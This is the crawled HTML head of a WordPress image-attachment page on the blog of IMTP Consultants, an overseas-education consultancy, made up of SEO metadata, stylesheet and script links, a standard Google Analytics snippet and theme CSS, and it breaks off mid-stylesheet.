

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.imtpconsultants.com/pexels-pixabay-373543/
body_size: 14289
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>pexels-pixabay-373543 - IMTP</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="imtp"/>
	<link rel="canonical" href="https://blog.imtpconsultants.com/pexels-pixabay-373543/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IMTP - Realizing Dreams Abroad" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="pexels-pixabay-373543 - IMTP" />
		<meta property="og:url" content="https://blog.imtpconsultants.com/pexels-pixabay-373543/" />
		<meta property="og:image" content="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=5151&#038;ssl=1" />
		<meta property="og:image:secure_url" content="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=5151&#038;ssl=1" />
		<meta property="article:published_time" content="2021-06-15T08:47:32+00:00" />
		<meta property="article:modified_time" content="2021-08-07T07:43:48+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/india.imtp" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@IMTPConsultants" />
		<meta name="twitter:title" content="pexels-pixabay-373543 - IMTP" />
		<meta name="twitter:creator" content="@IMTPConsultants" />
		<meta name="twitter:image" content="https://i0.wp.com/blog.imtpconsultants.com/wp-content/uploads/2021/08/cropped-IMTP-PNG-Logo-1.png?fit=5151&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/blog.imtpconsultants.com#listItem","position":1,"name":"Home","item":"https:\/\/blog.imtpconsultants.com","nextItem":{"@type":"ListItem","@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#listItem","name":"pexels-pixabay-373543"}},{"@type":"ListItem","@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#listItem","position":2,"name":"pexels-pixabay-373543","previousItem":{"@type":"ListItem","@id":"https:\/\/blog.imtpconsultants.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#itempage","url":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/","name":"pexels-pixabay-373543 - IMTP","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/blog.imtpconsultants.com\/#website"},"breadcrumb":{"@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#breadcrumblist"},"author":{"@id":"https:\/\/blog.imtpconsultants.com\/author\/imtp\/#author"},"creator":{"@id":"https:\/\/blog.imtpconsultants.com\/author\/imtp\/#author"},"datePublished":"2021-06-15T08:47:32+05:30","dateModified":"2021-08-07T07:43:48+05:30"},{"@type":"Organization","@id":"https:\/\/blog.imtpconsultants.com\/#organization","name":"IMTP Consultants","description":"Realizing Dreams Abroad","url":"https:\/\/blog.imtpconsultants.com\/","telephone":"+919176270060","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/blog.imtpconsultants.com\/wp-content\/uploads\/2021\/08\/cropped-IMTP-PNG-Logo-1.png?fit=51%2C51&ssl=1","@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#organizationLogo","width":51,"height":51},"image":{"@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/india.imtp","https:\/\/twitter.com\/IMTPConsultants","https:\/\/www.instagram.com\/imtp.overseas\/","https:\/\/www.youtube.com\/watch?v=yk6JUYmIjNs","https:\/\/www.linkedin.com\/company\/imtp-consultancy-services-chennai-p-ltd-overseas-education-consulting-division-"]},{"@type":"Person","@id":"https:\/\/blog.imtpconsultants.com\/author\/imtp\/#author","url":"https:\/\/blog.imtpconsultants.com\/author\/imtp\/","name":"imtp","image":{"@type":"ImageObject","@id":"https:\/\/blog.imtpconsultants.com\/pexels-pixabay-373543\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0e65da62b48354b330fa2fb331281ea4101a2ef6883386e79c1bc178e8c866df?s=96&d=mm&r=g","width":96,"height":96,"caption":"imtp"}},{"@type":"WebSite","@id":"https:\/\/blog.imtpconsultants.com\/#website","url":"https:\/\/blog.imtpconsultants.com\/","name":"IMTP","description":"Realizing Dreams Abroad","inLanguage":"en-US","publisher":{"@id":"https:\/\/blog.imtpconsultants.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//www.google-analytics.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IMTP &raquo; Feed" href="https://blog.imtpconsultants.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTP &raquo; Comments Feed" href="https://blog.imtpconsultants.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTP &raquo; pexels-pixabay-373543 Comments Feed" href="https://blog.imtpconsultants.com/feed/?attachment_id=57" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.imtpconsultants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.imtpconsultants.com%2Fpexels-pixabay-373543%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.imtpconsultants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.imtpconsultants.com%2Fpexels-pixabay-373543%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://blog.imtpconsultants.com/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.imtpconsultants.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-deep-blue-style-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/bootstrap/bootstrap.min.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/bootstrap-icons/bootstrap-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/select2/select2.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://blog.imtpconsultants.com/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fst-mmenu-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-mmenu/fst-mmenu.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fst-popup-search-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-popup-search/fst-popup-search.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fst-scrolltop-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-scrolltop/fst-scrolltop.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fst-custom-input-number-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-custom-input-number/fst-custom-input-number.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fst-cookie-policy-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-cookie-policy/fst-cookie-policy.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blocks-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/css/blocks.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/css/base.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/css/theme.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-deep-blue-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C500%7COswald%7CMontserrat%3A100%2C200%2C300%7CRoboto%7CRaleway%7CPlayfair+Display%7CFjalla+One%7CAlegreya+Sans%7CPT+Sans+Narrow%7COpen+Sans%3A100%2C200%2C300%2C400%7CPoppins%3A400%2C500%2C600%2C700%2C800%7CHind%3A400%2C500%2C600%2C700%2C800%7CQuicksand%3A400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/bootstrap/bootstrap.min.js?ver=5.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/select2/select2.min.js?ver=1.0.0" id="select2-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/vendors/zoom/zoom.min.js?ver=1.7.0" id="zoom-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-mmenu/fst-mmenu.min.js?ver=1.0" id="fst-mmenu-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-popup-search/fst-popup-search.min.js?ver=1.0" id="fst-popup-search-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-show-nav-on-screen/fst-show-nav-on-screen.min.js?ver=1.0" id="fst-show-nav-on-screen-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-scrolltop/fst-scrolltop.min.js?ver=1.0" id="fst-scrolltop-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-custom-input-number/fst-custom-input-number.min.js?ver=1.0" id="fst-custom-input-number-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/plugins/fst-cookie-policy/fst-cookie-policy.min.js?ver=1.0" id="fst-cookie-policy-js"></script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/js/base.min.js?ver=1.0" id="base-js"></script>
<script type="text/javascript" id="theme-js-extra">
/* <![CDATA[ */
var WPDEEPBLUE = {"search_label":"What are you looking for?","home_url":"https://blog.imtpconsultants.com/","enable_scroll_top":"1","enable_search":"1","cookie_consent":"","cookie_policy_text":"We use third-party cookies in order to personalize your site experience.","cookie_policy_accept_text":"Allow","cookie_policy_decline_text":"Decline"};
//# sourceURL=theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.imtpconsultants.com/wp-content/themes/wp-deep-blue/assets/build/js/theme.min.js?ver=1.0" id="theme-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-cfasync="false" type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MRQGPXFT" id="google_gtagjs-js" async></script>
<script data-cfasync="false" type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.imtpconsultants.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRQGPXFT");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.imtpconsultants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.imtpconsultants.com/wp-json/wp/v2/media/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.imtpconsultants.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blog.imtpconsultants.com/?p=57' />
<meta name="generator" content="Site Kit by Google 1.162.0" />	<style>img#wpstats{display:none}</style>
			<style type="text/css">
		
		.site-title, .site-title a, .site-description{
			font-family: "Hind";
			color: #000000;
		}

		body{
			font-family: "Hind";
		}

		h1,h2,h3,h4,h5,h6, .h1, .h2, .h3, .h4, .h5, .h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
			font-family: "Quicksand";
		}

		body, body p{
			color: #5f5f5f;;
		
		}

		a{
			color: #0a0000;;
		}

		a:hover{
			color: #f68220;;
		}

		.wp-deep-blue-btn-primary, 
		.comment-respond .comment-form input[type="submit"], 
		.no-results.not-found a,
		.fst-scrolltop-button,
		.woocommerce button.button, 
		.woocommerce #respond input#submit, 
		.woocommerce button.button.alt, 
		.woocommerce a.button,
		.wp-deep-blue-circle-xl,
		.wp-deep-blue-bracket-symbol span:last-child:after, 
		.wp-deep-blue-bracket-symbol span:first-child:after, 
		.wp-deep-blue-bracket-symbol span:last-child:before, 
		.wp-deep-blue-bracket-symbol span:first-child:before,
		.wp-deep-blue-achievement-box,
		.wp-deep-blue-testimonial .slick-dots li.slick-active span, 
		.wp-deep-blue-banner-slider-wrapper .slick-dots li.slick-active span,
		.wp-deep-blue-main-menu > ul > li.current-menu-item > a:before, 
		.primary-menu-wrapper > ul > li.current-menu-item > a:before, 
		#primary-menu > ul > li.current-menu-item > a:before,
		.wp-deep-blue-banner-slider .slick-slide .slider-items .slider-caption:after,
		#calendar_wrap #today,
		.woocommerce-page .woocommerce-checkout #payment .wc_payment_methods,
		.no-results.not-found a, .comment-respond .comment-form input[type=submit], .wpcf7 input[type=submit], .wpcf7 button[type=submit], .wp-deep-blue-btn-primary,
		#loader-wrapper .loader-inner {
			background: #f68220;
		}		 

		.wp-deep-blue-newsletter{
			border-left-color: #f68220;
		}	

		#loader-wrapper #loader{
			border-color: #f68220;
		}		

		.widget ul li:before, 
		.widget-area .widget ul li:before,
		.wp-deep-blue-sub-title-tag,
		.wp-deep-blue-achievement-box .wp-deep-blue-content p,
		.wp-deep-blue-main-menu > ul > li.current-menu-item > a, 
